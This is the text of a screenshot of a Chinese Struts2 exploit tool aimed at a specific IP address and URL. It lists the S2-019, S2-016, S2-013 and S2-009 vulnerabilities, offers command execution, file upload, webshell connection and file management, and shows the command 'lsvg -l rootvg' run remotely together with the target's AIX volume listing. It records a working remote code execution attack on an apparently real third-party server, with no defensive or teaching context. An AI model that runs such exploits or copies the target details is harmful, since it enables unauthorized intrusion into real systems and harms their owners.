 目标: http://218.206.27.200:8080/cqCityFM/ygjw/vcode!veriImg.action?id=9c3583ebe8e442f2ac99cb4072221d45
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: lsvg -l rootvg 执行 保存结果
★K8cmd-> lsvg -l rootvg
rootvg:
LV NAME TYPE LPs PPs PVs LV STATE MOUNT POINT
hd5 boot 1 2 2 closed/syncd N/A
hd6 paging 32 64 2 open/syncd N/A
hd8 jfs2log 1 2 2 open/syncd N/A
hd4 jfs2 8 16 2 open/syncd /
hd2 jfs2 20 40 2 open/syncd /usr
hd9var jfs2 8 16 2 open/syncd /var
hd3 jfs2 8 16 2 open/syncd /tmp
hd1 jfs2 1 2 2 open/syncd /home
hd10opt jfs2 3 6 2 open/syncd /opt
hd11admin jfs2 1 2 2 open/syncd /admin
fwdump jfs2 4 8 2 open/syncd /var/adm/ras/platform
lg_dumplv sysdump 12 12 1 open/syncd N/A
livedump jfs2 1 2 2 open/syncd /var/adm/ras/livedump
fslv00 jfs2 160 160 1 open/syncd /app